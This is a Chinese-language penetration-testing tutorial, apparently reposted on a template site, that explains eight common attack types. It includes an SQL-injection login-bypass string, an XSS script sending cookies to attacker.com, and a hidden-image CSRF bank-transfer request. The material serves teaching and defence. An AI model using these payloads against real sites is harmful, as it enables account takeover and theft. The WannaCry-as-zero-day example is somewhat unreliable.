在本节中,我们将介绍一些常见的攻击类型,以帮助你更好地了解渗透测试的目标和方法。我们将涵盖以下攻击类型:

- SQL注入攻击

- 跨站脚本攻击(XSS)

- 跨站请求伪造(CSRF)

- 会话劫持

- 社会工程攻击

- 暴力破解

- 分布式拒绝服务攻击(DDoS)

- 零日攻击

1. SQL注入攻击

SQL注入攻击是一种利用Web应用程序中的安全漏洞,将恶意SQL代码注入到后端数据库中执行的攻击。这种攻击可能导致攻击者获取或修改数据库中的数据,甚至获取对整个系统的控制。

实例:假设一个Web应用程序允许用户通过输入用户名和密码进行登录。攻击者可能尝试在用户名字段中输入如下内容:

' OR '1'='1

这可能导致生成如下SQL查询:

SELECT * FROM users WHERE username='' OR '1'='1' AND password='...'

由于'1'='1'始终为真,这将导致查询返回所有用户记录,使攻击者能够绕过身份验证。

2. 跨站脚本攻击(XSS)

跨站脚本攻击(Cross-site Scripting,XSS)是一种利用Web应用程序中的安全漏洞,将恶意脚本嵌入到受害者的浏览器中执行的攻击。这可能导致攻击者盗取用户的登录凭据、篡改Web页面内容或实施其他恶意行为。

实例:假设一个社交媒体网站允许用户发布带有HTML标签的评论。攻击者可能尝试发布如下评论:

<script>document.location='http://attacker.com/stealcookie.php?cookie='+document.cookie;</script>

当其他用户查看该评论时,恶意脚本将在他们的浏览器中执行,将他们的cookie发送给攻击者。

3. 跨站请求伪造(CSRF)

跨站请求伪造(Cross-site Request Forgery,CSRF)是一种利用用户已登录的Web应用程序的信任,诱使用户执行未经授权的操作的攻击。

实例:假设一个银行网站允许用户通过发送如下请求进行转账操作:

http://bank.com/transfer?to=recipient&amount=100

攻击者可能尝试诱使用户访问如下链接:

http://attacker.com/evil-page.html

其中evil-page.html包含如下HTML代码:

<img src="http://bank.com/transfer?to=attacker&amount=1000" width="0" height="0">

当用户访问该页面时,其浏览器将向银行网站发送请求,导致未经授权的转账操作。

4. 会话劫持

会话劫持是指攻击者利用安全漏洞窃取用户的会话ID(例如,通过嗅探网络流量或XSS攻击),从而模仿用户身份进行未经授权的操作。

实例:假设一个Web应用程序使用cookie存储会话ID。攻击者可能利用XSS攻击窃取受害者的cookie,然后在自己的浏览器中设置该cookie,以模仿受害者的身份登录应用程序。

5. 社会工程攻击

社会工程攻击是指攻击者通过心理操纵手段,诱使用户泄露敏感信息或执行未经授权的操作。这种攻击通常涉及欺骗、伪装和其他人际技能。

实例:假设攻击者通过电子邮件冒充某公司的IT部门,要求用户提供登录凭据以进行“系统维护”。信任这封邮件的用户可能会不经意地将自己的用户名和密码发送给攻击者。

6. 暴力破解

暴力破解是一种试图通过尝试所有可能的组合来猜测密码或密钥的攻击方法。这种攻击通常需要大量的计算资源和时间,但在某些情况下可能是有效的。

实例:攻击者可能使用密码猜测工具(如John the Ripper或Hydra)尝试破解某个账户的密码。为了加速破解过程,攻击者可能使用字典攻击(尝试常用密码)或彩虹表(预先计算的密码哈希表)。



7. 分布式拒绝服务攻击(DDoS)

分布式拒绝服务攻击(Distributed Denial of Service,DDoS)是一种通过大量流量淹没目标系统,使其无法正常提供服务的攻击。这种攻击通常利用僵尸网络(由攻陷的计算机组成的网络)发起。

实例:攻击者可能使用僵尸网络对目标网站发起SYN洪水攻击。在这种攻击中,大量伪造的TCP SYN请求被发送到目标服务器,导致其资源耗尽,无法处理合法请求。

8. 零日攻击

零日攻击是利用尚未公开披露或修复的软件漏洞进行的攻击。这种攻击通常在漏洞被开发者发现并修复之前发生。

实例:2017年的WannaCry勒索软件攻击就是一个典型的零日攻击实例。攻击者利用了Windows SMB协议中的一个未公开披露的漏洞(EternalBlue),导致全球范围内的计算机系统被感染并加密文件,要求支付赎金。

通过学习这些常见的攻击类型,你现在已经对渗透测试的基本概念有了更深入的了解。在接下来的章节中,我们将详细介绍如何识别和防御这些攻击,以及如何进行有效的渗透测试。

推荐阅读:

https://mp.weixin.qq.com/s/dV2JzXfgjDdCmWRmE0glDA

https://mp.weixin.qq.com/s/an83QZOWXHqll3SGPYTL5g文章来源:https://www.toymoban.com/news/detail-540451.html

![[渗透测试]—2.2 常见的攻击类型](https://imgs.yssmx.com/Uploads/2023/07/540451-1.jpg) 文章来源地址https://www.toymoban.com/news/detail-540451.html

文章来源地址https://www.toymoban.com/news/detail-540451.html

到了这里,关于[渗透测试]—2.2 常见的攻击类型的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!

![[渗透测试]—6.2 无线网络安全漏洞和攻击技术](https://imgs.yssmx.com/Uploads/2024/02/507618-1.jpg)

![151.网络安全渗透测试—[Cobalt Strike系列]—[用户驱动攻击模块简介与测试]](https://imgs.yssmx.com/Uploads/2024/02/437837-1.png)

![154.网络安全渗透测试—[Cobalt Strike系列]—[钓鱼攻击/鱼叉钓鱼]](https://imgs.yssmx.com/Uploads/2024/02/670642-1.png)